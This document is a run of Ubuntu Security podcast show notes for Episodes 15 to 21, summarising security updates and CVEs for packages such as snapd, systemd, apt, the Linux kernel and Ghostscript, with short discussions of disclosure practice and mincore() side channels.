- Any new code could introduce new bugs - particularly complicated fixes -> creates more bugs (regressions)
- (as doc-E-brown suggests, regressions indicate old code-base)
- Tavis (and others) seem to be looking elsewhere but likely still more bugs to be found
- Would be great if GS could either be made safer or a safer alternative but no-one is stepping up
- Sadly No good viable alternative currently
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Security Automation Engineer
Get in contact
Episode 21
Overview
Double episode covering the security updates from the last 2 weeks, including snapd (DirtySock), systemd and more, plus we talk responsible disclosure and some open positions on the Ubuntu Security team.
This week in Ubuntu Security Updates
15 unique CVEs addressed
[USN-3886-1] poppler vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Two DoS:
- Out-of-bounds heap buffer read due to missing check for a negative index -> crash -> DoS
- Crash due to hitting an assertion -> DoS
[USN-3888-1] GVfs vulnerability
- 1 CVEs addressed in Bionic, Cosmic
- Possible to allow a local user with admin privileges (eg. sudo group) to read arbitrary files without prompting for authorisation IF no policykit agents running
- Policykit agents run by default so would require user to be running a difffent DE or to have uninstalled / disabled them
- Also low impact since user has authority anyway
[USN-3889-1] WebKitGTK+ vulnerabilities
- 2 CVEs addressed in Bionic, Cosmic
- Memory corruption and type confusion errors - leading to possible remote code execution
[USN-3890-1] Django vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- Could cause Django to consume a large amount of memory when formatting a decimal number with a large number of digits or with a large exponent since it would simply print every single provided character
- Possible DoS although would need a very large number to be input
- Fix is to format numbers with more than 200 characters in scientific notation
[USN-3887-1] snapd vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- ‘DirtySock’ - discovered by Chris Moberly
- Failed to correctly parse and validate the remote socket address
- Code had undergone refactoring and introduced this bug
- Allows to impersonate privileged user and therefore call privileged APIs via the snapd socket
[USN-3850-2] NSS vulnerabilities
- 3 CVEs addressed in Precise ESM
- Covered back in Episode 17
[USN-3891-1] systemd vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- Discovered by Ubuntu Security team member Chris Coulson
- Stack buffer overflow of DBus path field - declared as VLA, but sender could use a value larger than the stack size and therefore jump the entire stack and the guard pages
- Segmentation violation -> crash -> DoS
- systemd does not automatically restart so brings down entire system - reboot
- Possible code execution but unlikely
- DBus and systemd need to agree on what the maximum size of various elements are - DBus spec says path could be unlimited - but in practice is less than 32MB! (dbus-daemon limits messages to this size) - systemd now limits path to 64KB AND ensures it keeps running after receiving an invalid sized path
[USN-3892-1] GDM vulnerability
- 1 CVEs addressed in Bionic, Cosmic
- Logic error in handing of timed logins (not enabled by default)
- If screen already locked, select to log in as different user - then select a user which has timed login enabled - after timeout will unlock screen of original user
- Need administrator privileges to enabled timed login for a given user so low impact
[USN-3866-2] Ghostscript regression
- Affecting Trusty, Xenial, Bionic, Cosmic
- Previous update for Ghostscript (USN-3866-1 - Episode 18) caused a regression in printing 4"x6" (v9.26 - upstream bug)
[USN-3893-1] Bind vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Fail to properly apply controls to zone transfers - could allow clients to request and receive a zone transfer to a dynamically loadable zone contrary to the allow-transfer ACL
- Assertion failure if a trust anchor’s keys are replaced with keys using an unsupported algorithm during a key rollover when using the managed-keys feature for DNSSEC validation
- Remotely triggerable memory leak when processing particular packets - DoS
Goings on in Ubuntu Security Community
snapd, systemd and handling of embargoed issues
- 2 updates involving close communication between Ubuntu Security Team and external stakeholders - embargoed
- Responsible Disclosure - allows to coordinate a fix in a timely manner and then release update once all parties are ready in a coordinated manner
- Set CRD with stakeholders (reporter, upstream, other distros etc)
- Coordinate fix with upstream and other distros
- Plan coordinated updates to be released with other distros / upstream at CRD
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Security Automation Engineer
Get in contact
Episode 20
Overview
This week we look at Linux kernel updates for all releases, OpenSSH, dovecot, curl and more. Plus we answer some frequently asked questions for Ubuntu security, in particular the perennial favourite of why we choose to just backport security fixes instead of doing rolling package version updates to resolve outstanding CVEs.
This week in Ubuntu Security Updates
33 unique CVEs addressed
[USN-3871-3, USN-3871-4, USN-3871-5] Linux kernel vulnerabilities
- 13 CVEs addressed in Bionic and Xenial (HWE - backport of Bionic kernel to Xenial)
- Last week (Episode 19) covered kernel update for Bionic in preparation for 18.04.2
- this is the corresponding update for various platforms using the Bionic kernel
- (AWS, GCP, KVM, OEM, Raspberry Pi 2) (Azure)
[USN-3878-1, USN-3878-2] Linux kernel vulnerabilities
- 4 CVEs addressed in Cosmic
- Last week (Episode 19) covered kernel update for Bionic in preparation for 18.04.2
- Included the Cosmic HWE kernel for Bionic as well - this is the corresponding update for Cosmic itself on all supported platforms (physical and cloud etc)
[USN-3879-1, USN-3879-2] Linux kernel vulnerabilities
- 5 CVEs addressed in Xenial and Trusty (Xenial HWE)
- OOB read on reading USB device descriptor - need local physical access to connect a malicious device - crash -> DoS
- UAF in ALSA via a malicious USB sound device that expose zero interfaces - crash -> DoS, possible code execution
- Uninitialised ioapics (Episode 19)
- Cleancache subsystem - after file truncation (removal), wouldn’t properly clear inode so if a new file was created with the same inode might contain leftover pages from cleancache and hence the data from the old file
- Only affects Ubuntu kernels under Xen with tmem driver
- ext4 - OOB write via malicious crafted image
[USN-3880-1, USN-3880-2] Linux kernel vulnerabilities
- 4 CVEs addressed in Trusty and Precise ESM (Trusty HWE)
- Possible memory corruption via type confusion when cloning a socket - privilege escalation
- mremap() issue (covered in Episode 15)
- procfs stack unwinding to leak kernel stack from other task (covered in Episode 12)
- NULL pointer dereference in CIFS client in kernel triggered by a malicious server (crash -> DoS)
[USN-3881-1, USN-3881-2] Dovecot vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Interaction of username / password authentication with trusted SSL cert - can configure for user/pass but can also configure for client to present a trusted cert
- Can configure to take username from cert instead of from explicit username AND also to configure no password if using cert
- BUT if no username in cert, will use specified username - so could log in as any user
[USN-3882-1] curl vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- OOB read when parsing end of response for SMTP
- Stack buffer overflow when creating an NTLMv2 type-3 header based on previous received data (size checks were not sufficient since they suffered from an integer overflow)
- OOB read for NTLM type-2 handling via an integer overflow
[USN-3883-1] LibreOffice vulnerabilities
- 5 CVEs addressed in Trusty, Xenial
- 3 CVEs for mishandling various elements in different document types - UAF, heap-based buffer overflow (write) etc) - crash -> DoS, possible code execution
- Information disclosure (leak of NTLM hashes) via an embedded link to a remote SMB resource within a document
- Directory traversal flaw leading to code execution
- document can links which like HTML, can have attributes such as a script which will get executed without prompting - so onMouseOver() etc
- and this can refer to a file on the local filesystem outside the document structure itself
- libreoffice ships with it’s own Python interpreter that contains functions which can be abused to run arbitrary commands
- so can specify both the path to one of these files AND arguments to pass to it to run
[USN-3884-1] libarchive vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Infinite loop when parsing a specially crafted ISO9660 CD/DVD iso file -> DoS
- OOB read when decompressing a specially crafted 7z file -> crash -> DoS
[USN-3885-1] OpenSSH vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Three vulnerabilities in scp able to be triggered via a malicious server (low probability)
- Fails to validate file names from the remote server match the requested ones - server can overwrite arbitrary files on local side in the target directory
- Fails to use proper character encoding in progress display, allows server to manipulate output of client to hide output of additional files being sent
- Fails to check if target filename is . or empty - allows remote server to change permissions of the client local directory
- Together allow a server to easily overwrite local files on the client side without the client user being aware
Goings on in Ubuntu Security Community
FAQs about Ubuntu Security
What packages are supported?
- main only (~2.3k source packages in Bionic - cf. universe ~26k source packages)
What timeframe?
- lifetime of the release - so from official release date to EOL date
- LTS: 5 years, non-LTS: 9 months
- ESM provides security fixes beyond the EOL for LTS releases
Why do we backport patches instead of just updating to the lastest versions?
- Users expect high degree of stability
- changes need caution and good rationale
- lots of previous regressions from innocent looking changes
- no change is completely free of risk
- Only changes which have high impact (security fixes, severe regressions, loss of data etc)
- More details see SRU page on Ubuntu wiki
- So security updates must follow suit
Get in contact
Episode 19
Overview
This week we look at updates to the Linux kernel in preparation for the 18.04.2 release, plus updates for Open vSwitch, Firefox, Avahi, LibVNCServer and more. We also revisit and discuss upstream changes to the mincore() system call to thwart page-cache side-channel attacks first discussed in Episode 17.
This week in Ubuntu Security Updates
40 unique CVEs addressed
[USN-3870-1] Spice vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Out-of-bounds read - off-by-one - likely crash on segmentation violation but possible code-execution
[USN-3871-1] Linux kernel vulnerabilities
- 13 CVEs addressed in Bionic
- NULL pointer dereference in KVM able to be triggered by a local user (crash -> DoS)
- mremap() TLB flush leaving stale entries in page cache - covered previously in Episode 15
- Episode 15 covered CVE-2018-17972 (procfs kernel stack disclosure)
- UAF in KVM when using nested virtualisation (not enabled by default for Ubuntu kernels) able to be trigered by gust VM to crash host (DoS) or possibly elevate privileges etc.
- Race condition between connect() and close() in AF_VSOCK (used for communication between guest and host machines) could allow to read 4 bytes of memory (UAF) from host kernel or possibly corrupt other AF_VSOCK messages to other guests - information leak
- 7 ext4 issues discovered by Wen Xu (fuzzing ext4 with KASAN enabled):
- OOB write during update of journal metadata when mounting specially crafted ext4 image - crash -> DoS (privilege esc?)
- OOB write to stack when processing xattrs of specially crafted ext4 image - crash -> DoS
- OOB write when mounting
- OOB write unmounting specially crafted ext4 image
- OOB read when mounting
- UAF when processing xattrs of renamed file in specially crafted image
- General UAF when mouting a specially crafted image
- Reproducers provided in upstream kernel bug reports
[USN-3872-1] Linux kernel (HWE) vulnerabilities
- 4 CVEs addressed in Bionic
- Info leak from crypto subsystem - regression of CVE-2013-2547 - fail to fully initialise structure members copied to userspace - unlike CVE-2013-2547, able to be exploited by a standard user without any capabilities
- Failure to ensure ioapics were initialised - possible NULL pointer dereference -> crash -> DoS
- KVM UAF w/ nested virtualisation and AF_VSOCK race condition UAF
[USN-3873-1] Open vSwitch vulnerabilities
- 3 CVEs addressed in Xenial, Bionic
- Remotely triggerable OOB read and 2 different assertion failures -> crash -> DoS
[USN-3874-1] Firefox vulnerabilities
- 7 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Firefox 65 for all supported platforms
- Proxy autoconfig file (PAC) could allow proxy requests to localhost to go via remote proxy - if enabled proxy-autodetection - then possible for remote attacker to conduct attacks against local services etc
- Various memory safety issues - crash -> DoS, UAF, code execution
- Sandbox escape via IPC channels due to failure to properly apply authentication to IPC channels in some situations
- IPC channels used in new multiprocess architecture etc
[USN-3875-1] OpenJDK vulnerability
- 1 CVEs addressed in Xenial, Cosmic
- Info leak from Java SE VM in OpenJDK library subsystem able to be triggered by a remote attacker - possible sandbox bypass as well
[USN-3876-1, USN-3876-2] Avahi vulnerabilities
- 2 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Both the same vulnerability - duplicate CVE
- Traffic reflection and amplification - possible to leverage for DDoS attack since avahi-daemon would inadvertently respond to unicast IPv6 queries to source addresses which were not on the local link
[USN-3877-1] LibVNCServer vulnerabilities
- 12 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Various memory management issues:
- Heap UAF -> crash -> DoS, possible RCE in server from malicious client
- Heap OOB write (incomplete fix for previous CVE-2018-15127) - crash -> DoS, possible RCE
- Multiple heap OOB writes in client (incomplete fix for previous CVE-2018-20019)
- NULL pointer dereferences in client -> crash -> DoS
- Failure to properly initialise structures on stack -> info leak, possible ASLR bypass (disclose stack memory layout)
- Infinite loop in client -> DoS
Goings on in Ubuntu Security Community
An update on mincore()
- In Episode 17 discussed changes to mincore() mitigate page cache side-channel attack
- Linus Torvalds committed a change to change the behaviour of mincore() to mitigate the vulnerability
- Recently reverted that change citing too much breakage to existing users:
- In particular Netflix have a use-case where they dump page cache across processes to aid in migration of Cassandra workloads across machines
- Instead an alternate approach to limit cache residency reporting only to processes which have write access to the particular file in question
- ie. so if a process has write access to a file which it has open for writing it will be able to read back from mincore() which pages are mapped in the cache and which are not - so will still work for the Netflix and others case of databases wanting to know which pages are mapped or not from disk
- will stop the case of being able to know which pages of shared system libraries etc are mapped and hence stop the original side-channel attack
- patches not yet submitted for mm tree or others but should be soon
Get in contact
Episode 18
Overview
This week we look at some details of the 46 unique CVEs addressed across the supported Ubuntu releases and take a deep dive into the recent apt security bug.
This week in Ubuntu Security Updates
46 unique CVEs addressed
[USN-3863-1, USN-3863-2] APT vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- MITM allowing RCE as root in the context of apt
- Due to mishandling of HTTP redirect which would allow malicious mirror / MITM to inject content and then could allow arbitrary command execution
- Fixed by simply disallowing control characters in HTTP redirect responses
- See detailed discussion later in show
[USN-3864-1] LibTIFF vulnerabilities
- 7 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Multiple NULL pointer dereferences and assertion failures (crash -> DoS)
- Multiple heap-based buffer overflows and an integer overflow (crash -> DoS / possible RCE)
[USN-3865-1] poppler vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Assertion failure and NULL pointer dereference triggered by crafted PDFs (crash -> DoS)
[USN-3707-2] NTP vulnerabilities
- 9 CVEs addressed in Precise ESM
- NTP updated for Bionic, Artful, Xenial and Trusty in July 2018 - this is the corresponding update for Precise ESM
- Multiple issues including: RCE in ntpq from a crafted response from the server, various DoS at both protocol level between client and server (disrupt a client talking to server) and at application level (to crash the application)
[USN-3866-1] Ghostscript vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Another week, another Ghostscript vulnerability courtesy of Tavis Ormandy (GPZ) (after a random look at the latest GS release 9.26)
- See Episodes 5, 7, 10, 14 for more
- Code execution via subroutine operators
- Patches to fix quite invasive
- Ghostscript is included in evince, ImageMagick, nautilus, GIMP, even less so able to target various commands to exploit
[USN-3867-1] MySQL vulnerabilities
- 15 CVEs addressed in Xenial, Bionic, Cosmic
- Updated to latest MySQL version (5.7.25) in all releases to fix numerous issues including:
- Multiple DoS via low privileged attacker, multiple unauthorized access to complete MySQL server data etc
[USN-3869-1] Subversion vulnerability
- 1 CVEs addressed in Cosmic
- DoS against Subversion server (mod_dav_svn) (only affects 1.10.0+ -> Cosmic)
- Triggered by listing remote recursive directory contents BUT not providing the path to list - NULL pointer dereference -> crash
[USN-3868-1] Thunderbird vulnerabilities
- 10 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Latest Thunderbird release (60.4) to resolve multiple issues
Goings on in Ubuntu Security Community
apt / apt-get RCE (CVE-2019-3462)
- Discovered by Max Justicz (provides a detailed write-up on his blog)
- apt uses worker processes which communicate back to the main process when fetching content
- workers get told what to download and where to put it and communicate back with parent via stdin/stdout
- protocol is like HTTP, human readable text
- can include directives from workers regarding redirects, completion (DONE) etc
- when handling a HTTP Redirect from the server, apt http worker would append this contents in message sent back to parent
- expect just a URI as the redirect content but could be anything - so could contain directives in the apt worker protocol which then get interpreted by the main apt process
- so could signal DONE to parent as well as follow-up directives such as reporting false hashes for debs or even falsifying the location of the deb on the filesystem
- So could use the Releases.gpg file as the location of the package on the filesystem - and actually inject our malicious package into the start of Releases.gpg - with trusted Releases.gpg content afterwards
- Releases.gpg will still validate (since it ignores junk at the start) AND apt will still use the package since it will ignore the signature at the end
- So can get malicious package installed - which due to debian packaging can run scripts on install etc and hence get RCE as root :(
- Fixed by simply disallowing control characters in HTTP redirect responses
- If we assume the mirrors are trusted, could have been mitigated via HTTPS
- Since HTTPS would stop MITM attacks
- Some Ubuntu mirrors offer HTTPS but this is not enabled by default since not all mirrors offer HTTPS
- Official mirrors do not currently offer HTTPS - this is being reevaluated but is difficult for a number of reasons
- Users can still easily enable HTTPS themselves by choosing an appropriate mirror with a HTTPS URI
- If assume mirrors are untrusted then they could still have exploited this
- So whilst HTTPS could help in this case is not a panacea
Get in contact
Episode 17
Overview
First episode of 2019! This week we look “System Down” in systemd, as well as updates for the Linux kernel, GnuPG, PolicyKit and more, and discuss a recent cache-side channel attack using the mincore() system call.
This week in Ubuntu Security Updates
51 unique CVEs addressed across the supported Ubuntu releases.
[USN-3846-1, USN-3847-1, USN-3847-2, USN-3847-3] Linux kernel vulnerabilities
- Kernel updates as part of normal 3-weekly SRU cycle - includes various fixes across the supported releases
- CVE-2018-18710 (Cosmic, Bionic, Bionic HWE, Xenial, Xenial HWE, Trusty, Trusty HWE)
- CVE-2018-18690 (Bionic, Bionic HWE, Xenial, Xenial HWE, Trusty, Trusty HWE)
- CVE-2018-18445 (Bionic, Bionic HWE)
- CVE-2018-16276 (Bionic, Bionic HWE)
- CVE-2018-14734 (Bionic, Bionic HWE)
- CVE-2018-12896 (Bionic, Bionic HWE, Xenial, Xenial HWE, Trusty, Trusty HWE)
- CVE-2017-18174 (Xenial, Xenial HWE)
- CVE-2018-10902 (Trusty, Trusty HWE)
- CVE-2017-2647 (Trusty, Trusty HWE)
- Info leak in CDROM driver, XFS DoS via writing of extended attributes causing an error condition that leaves the fs in an error state until next mount
- Bounds check bypass in BPF verifier (mentioned in Episode 15)
- Incorrect bounds checking in Yurex USB driver (Episode 7)
- UAF in infiniband -> Crash -> DoS
- Integer overflow in POSIX timers overrun accounting due to type confusion (int vs 64-bit signed)
- Double free in AMD GPIO pinctrl driver - DoS / privilege escalation
- Race condition in midi driver - double free -> privilege escalation
- NULL pointer dereference in kernel keyring -> crash -> DoS
[LSN-0046-1] Linux kernel livepatch for vulnerabilities
- 10 CVEs addressed in
[USN-3850-1] NSS vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Cache side-channel variant of Bleichenbacher attack (http://cat.eyalro.net/)
- Responds to SSLv2 ClientHello with a ServerHello with all zero random
- Cache side-channel attack on ECDSA signatures (Trusty only)
[USN-3851-1] Django vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Attacker could craft a malicious URL to make spoofed content appear on the generated 404 page
[USN-3852-1] Exiv2 vulnerabilities
- 9 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Infinite recursion leading to stack exhaustion -> crash -> DoS
- Multiple heap based buffer out-of-bounds reads -> crash -> DoS
- Multiple invalid pointer dereferences -> crash -> DoS
- Invalid assertion, NULL pointer dereference -> crash -> DoS
[USN-3853-1] GnuPG vulnerability
- 1 CVEs addressed in Bionic, Cosmic
- GnuPG includes support for Web Key Directories (WKD) to allow easy discovery of public keys via HTTPS
- Allows a key to be imported from a webserver -> first need to lookup hostname via DNS SRV
- Fails to sanitize response - so performs an attacker controlled, arbitrary HTTPS GET request
- Attacker needs to construct a malicious SRV record for the domain in question
- Possible CSRF, content injection etc
- Thunderbird will automatically use WKD via GnuPG to lookup missing keys so allows easy exploitation
[USN-3854-1] WebKitGTK+ vulnerabilities
- 1 CVEs addressed in Bionic, Cosmic
- Possible RCE via invalid processing of crafted web content (as usual limited details on WebKitGTK vulnerabilities…)
[USN-3855-1] systemd vulnerabilities
- 3 CVEs addressed in Xenial, Bionic, Cosmic
- “System Down” systemd vulnerabilities
- Chris Coulson put in a heroic effort and patched quickly - Ubuntu first affected distro to release patched systemd
- Due to use of variable length arrays on the stack, allows various fields which are attacker controlled to be overflowed
- If overflow far enough can bypass kernel stack guard pages, and hence corrupt the heap
- Possible code execution as a result (original advisory contained a PoC for i386 which gained control of the instruction pointer)
- Can be mitigated via use of the gcc flag -fstack-clash-protection - this is now under review to be used by default in forthcoming Ubuntu releases
[USN-3856-1] GNOME Bluetooth vulnerability
- 1 CVEs addressed in Bionic
- BlueZ doesn’t necessarily make bluetooth device undiscoverable automatically after timeout
- Hence after enabling discovery would then still be discoverable even though user expectation is that is not anymore
- Actual bug then is really in BlueZ but now added a workaround in GNOME bluetooth to manually disable discovery
[USN-3857-1] PEAR vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- PHP Extension and Application Repository - possible RCE when deserialising via PHP object injection
- Triggered when unpacking a PHAR (PHP ARchive) - also possible to sneak one into a JPEG so easy to exploit - just need image upload (Wordpress etc)
[USN-3858-1] HAProxy vulnerabilities
- 3 CVEs addressed in Xenial, Bionic, Cosmic
- Popular load balancing reverse proxy (used in OpenStack etc.)
- Infinite recursion from a pointer referencing itself or from long chains of pointers -> stack exhaustion -> crash -> DoS
- Out-of-bounds read when validating DNS responses - information disclosure of 16 bytes
- Fail to ensure valid length of H2 HEADERS when decoding - out-of-bounds read -> crash -> DoS
[USN-3859-1] libarchive vulnerabilities
- 4 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Out-of-bounds read for UTF-16 names in RAR archives
- UAF and double free in RAR decoder - crash -> DoS, possible RCE
- Quasi-infinite runtime and disk usage from a tiny crafted WARC file (Web Archive format for storing results of crawling websites)
[USN-3860-1, USN-3860-2] libcaca vulnerabilities
- 7 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Library and utils for handling colour ASCII art (used by various media players to show videos in a terminal etc)
- Various issues - OOB reads, writes and a floating point exception -> crash -> DoS
[USN-3861-1, USN-3861-2] PolicyKit vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Invalid handling of UID > INT_MAX - would allow a user to bypass policy and execute any systemctl command
[USN-3862-1] Irssi vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- UAF when expiring hidden lines from the scroll buffer
Goings on in Ubuntu and Linux Security Community
New page cache side-channel attack via mincore()
- Discovered by a team of researchers including some of those who found Spectre / Meltdown
- Uses mincore() system call on Linux to determine if pages exist in the page cache or not
- mincore() returns a bitmask of which pages are mapped in the cache for the requested range
- Can use this side-channel to either:
- determine when a process calls a given function in a shared library (since the library will be mapped at the same address in both the attack and victim process)
- need to first evict the given page from the cache which is difficult but authors propose a new efficient mechanism to do this
- can then do things like UI redressing etc in response
- Or can use this is a covert channel to leak information from one process to another
- Can even use over the network to leak information via an innocent webserver etc
- determine when a process calls a given function in a shared library (since the library will be mapped at the same address in both the attack and victim process)
- Paper also describes an efficient cache eviction strategy
- Linus directly applied a fix (https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=574823bfab82d9d8fa47f422778043fbb4b4f50e)
- This changes the behaviour of mincore() to only report pages which have been faulted into the cache by the calling process
- So at best can now observe when a page is evicted from the cache but can’t see when another process faults in a page
- Breaks user-space API of mincore() and hence some existing programs (as noted in the commit)
- Linus’ primary rule is to never break userspace BUT in this case as is a security vulnerability this is okay
- This might also likely affect other programs that use mincore in Ubuntu etc (fincore, e4defrag, qemu etc)
- This changes the behaviour of mincore() to only report pages which have been faulted into the cache by the calling process
- Fix is not in the stable upstream kernel yet as waiting to see what fallout there is and so also has not been applied to Ubuntu kernels yet
- Also good discussion on LWN https://lwn.net/Articles/776801/ which highlights other avenues for inferring the contents of the page cache and other possible changes to mincore to protect against this attack
- Will be interesting to see where this all ends up
Get in contact
Episode 16
Overview
Last episode for 2018! This week we look at CVEs in lxml, CUPS, pixman, FreeRDP & more, plus we discuss the security of home routers as evaluated by C-ITL.
This week in Ubuntu Security Updates
21 unique CVEs addressed
[USN-3841-1, USN-3841-2] lxml vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic
- Popular XML/HTML parser for Python
- Tries to remove clean input document and remove links (to say embedded javascript code) - but doesn’t account for links containing escaped characters - so link could persist
- Similar to CVE-2014-3146
- In this case tried to account for whitespace in links but didn’t include all possible whitespace characters
[USN-3842-1] CUPS vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Session cookies used for authentication to CUPS web interface used only the
current time in seconds as a seed for the relatively predictable PRNG
- Easy to bruteforce / guess
- Fix ensures to use current time value including microseconds
- Still using relatively predictable PRNG - should use /dev/urandom etc
[USN-3837-2] poppler regression
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Previous poppler update (Episode 15) - fix missed a previous commit and so regressed (crash on opening certain PDF files)
[USN-3843-1, USN-3843-2] pixman vulnerability
- 1 CVEs addressed in Precise ESM, Trusty
- Low level library for pixel manipulation (used by X, Wayland, Qemu etc)
- Pointer overflow leading to stack-based buffer overflow in computing bounds of pixel buffers
- Did include a check to see if was inside bounds, BUT didn’t account for possible overflow in arithmetic before the check
- Need to check for possible overflow before doing arithmetic and comparison
[USN-3844-1] Firefox vulnerabilities
- 10 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Firefox 64 - multiple security vulnerabilities fixed
- Buffer overflows, UAFs, same-origin-policy violation, webextensions able to violate restrictions, various memory safety / corruption bugs
- https://www.mozilla.org/en-US/security/advisories/mfsa2018-29/
[USN-3845-1] FreeRDP vulnerabilities
- 6 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Eyal Itkin discovered multiple vulnerabilities in FreeRDP - not all affect all releases (some too old to contain affected code)
- Various heap-based buffer overflows (crash -> DoS / RCE?)
- Out-of-bounds read (crash -> DoS)
Goings on in Linux Security Community
Linux on MIPS and home routers
- Cyber-ITL (Independent Testing Lab) analysed a number of home routers for basic security hardening features
- ASLR, DEP (non-executable stack), RELRO
- Mix of MIPS and ARM devices
- Compared against Ubuntu 16.04 LTS x86_64 (general hardening)
- Most found to have minimal hardening features enabled
- https://cyber-itl.org/assets/papers/2018/build_safety_of_software_in_28_popular_home_routers.pdf
- Also found Linux kernel on MIPS either has executable stack (until 2016)
due to FP emulation code, or since then has no executable stack but has a
RWX segment at a fixed location, which can be used to bypass DEP / ASLR
- Ubuntu does not support MIPS
Final episode for 2018
- This is the last episode for 2018, on leave for the next 3 weeks
- Next episode will be from Cape Town in 2019 during week of 14th January with some special guests… :)
Get in contact
Episode 15
Overview
Security updates for 29 CVEs including Perl, the kernel, OpenSSL (PortSmash) and more, plus in response to some listener questions, we discuss how to make sure you always have the latest security updates by using unattended-upgrades.
This week in Ubuntu Security Updates
29 unique CVEs addressed
[USN-3834-1, USN-3834-2] Perl vulnerabilities
- 4 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Perl regex engine fuzzed with valgrind to detect memory errors
- 2 different heap based buffer overflow in regex engine
- Heap-based read past end of buffer in regex engine
- Integer overflow from environment variables
- uses untrusted input from environment variables (length of values to calculate memory to allocate)
- heap buffer overflow
[USN-3835-1, USN-3836-1, USN-3836-2] Linux kernel vulnerabilities
-
6 CVEs addressed in Cosmic, 2 in Bionic and Xenial
-
Episode 14 covered CVE-2018-6559 (overlayfs / user namespace directory names disclosure)
- Also fixed for Bionic and Xenial
-
Episode 12 covered CVE-2018-17972 (procfs kernel stack disclosure)
-
3 CVEs discovered by Jann Horn (and one inadvertently caused by Jann too)
- mremap() system call - used to expand or shrink an existing memory mapping and possibly move it - doesn’t properly flush TLB - could leave pages in page cache for a short time which can then be raced to obtain access afterwards and possible DoS crash or information disclosure etc depending on target memory
- Previous fix for CVE-2017-17852 (BPF verifier) discovered and also fixed by Jann, introduced a new vulnerability which would allow BPF programs to access memory out-of-bounds
- Nested user namespaces with more than 5 UID or GID mappings could allow
processes with CAP_SYS_ADMIN within the namespace to access resources
outside the namespace as the kernel would get confused on which UID to
check against outside the namespace
- Also fixed in Bionic and Xenial
-
Vulnerability specific to the Ubuntu kernel used in Cosmic (18.10)
- 2 bugs discovered as a result of using the secure boot lockdown patchset
- Module signatures not properly enforced for UEFI Secure Boot - we had
enabled the option to do this via IMA but had not then included the IMA
policy to ensure this was enforced
- Fixed by turning off option to verify modules using IMA
- Secondary kernel keyring (ie where UEFI MOK goes from shim - used by
DKMS) not trusted - so modules signed with it wouldn’t work (except they
do due to above)
- Fixed to trust keys in secondary keyring for module signing
- Module signatures not properly enforced for UEFI Secure Boot - we had
enabled the option to do this via IMA but had not then included the IMA
policy to ensure this was enforced
- 2 bugs discovered as a result of using the secure boot lockdown patchset
[USN-3837-1] poppler vulnerabilities
- 5 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- NULL pointer dereference when PDF references an embedded file that does not actually exist (crash -> DoS)
- Possible infinite recursion - DoS
- Exit on abort - DoS
- 2 for pdfdetach - CLI util to list / extract embedded files from PDFs
- Out of bounds read due to fail to validate embedded files
- NULL pointer dereference if embedded file names are invalid
[USN-3811-3] SpamAssassin vulnerabilities
- 2 CVEs addressed in Precise ESM
- SpamAssassin was updated to latest version for Trusty, Xenial and Bionic previously (Episode 11)
- This is the corresponding update for Precise ESM
[USN-3838-1] LibRaw vulnerabilities
- 7 CVEs addressed in Trusty, Xenial, Bionic
- Few OOB read -> crash -> DoS
- NULL pointer dereference -> crash -> DoS
- Integer overflow -> infinite loop -> DoS
- Integer overflow -> divide by zero -> crash -> DoS
- Heap-based buffer overflow -> crash -> DoS (possible code execution?)
[USN-3839-1] WavPack vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Infinite loop if WAV file specifies a sample rate of 0 - DoS
- OOB read of heap allocated buffer - crash -> DoS
[USN-3840-1] OpenSSL vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- PortSmash (Episode 11) - purported new Intel CPU side-channel vulnerability - but really more an issue in OpenSSL due to needing crypto code to be both constant time and execution flow independent of secret key
- Timing side-channels in ECDSA and DSA signature algorithms found by Samuel Weiser
- Usual thing - variations in time-to-sign can be measured by attacker to recover private signing key
[USN-3831-2] Ghostscript regression
- Affecting Trusty, Xenial, Bionic, Cosmic
- Latest GS updates (Episode 14) -> regression
- when converting PDFs via ghostscript, would crash when using FirstPage and LastPage options
- used by imagemagick (convert) util and others
- backported addition fix from upstream to resolve this regression
Goings on in Ubuntu Security Community
Feedback
- Question regarding how to ensure latest updates applied?
- https://help.ubuntu.com/community/AutomaticSecurityUpdates
- If regularly update system (apt upgrade / software updater etc) will already have latest security updates
